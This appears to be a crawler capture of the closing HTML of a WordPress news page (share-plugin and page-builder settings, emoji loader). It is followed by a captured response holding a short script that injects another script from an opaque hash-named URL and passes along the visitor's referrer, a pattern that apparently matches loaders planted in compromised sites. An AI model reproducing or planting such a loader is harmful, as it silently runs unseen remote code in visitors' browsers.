	<script src="https://mehielinfo.net/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.13" id="et_monarch-idle-js"></script>
<script id="et_monarch-custom-js-js-extra">
var monarchSettings = {"ajaxurl":"https://mehielinfo.net/wp-admin/admin-ajax.php","pageurl":"https://mehielinfo.net/cote-divoire-lancement-a-abidjan-dun-projet-de-prevention-des-conflits-a-travers-les-medias-numeriques/","stats_nonce":"e5581aea1e","share_counts":"3c23fcb911","follow_counts":"59e63670ab","total_counts":"25d3119ee9","media_single":"1b69fc5fc8","media_total":"34c6cb77f6","generate_all_window_nonce":"aa93edfd90","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
</script>
<script src="https://mehielinfo.net/wp-content/plugins/monarch/js/custom.js?ver=1.4.13" id="et_monarch-custom-js-js"></script>
<script id="divi-builder-custom-script-js-extra">
var et_pb_custom = {"ajaxurl":"https://mehielinfo.net/wp-admin/admin-ajax.php","images_uri":"https://mehielinfo.net/wp-content/themes/newsup/images","builder_images_uri":"https://mehielinfo.net/wp-content/plugins/divi-builder/includes/builder/images","et_frontend_nonce":"c2c2bbcb57","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"d492b19ce9","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1201","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
//# sourceURL=divi-builder-custom-script-js-extra
</script>
<script src="https://mehielinfo.net/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=4.7.7" id="divi-builder-custom-script-js"></script>
<script src="https://mehielinfo.net/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="https://mehielinfo.net/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mehielinfo.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mehielinfo.net/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mehielinfo.net/?759eeaa121f46fc1fc670659f16f4400&ver=6.9
body_size: 279
content:
(function() {
 var ref;
 var po = document.createElement('script');
 po.type = 'text/javascript';
 po.async = true;
 if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
 po.src = '?8c2262aa9dd065fae9505fadd8eb2f35' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
 var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(po, s);
 })();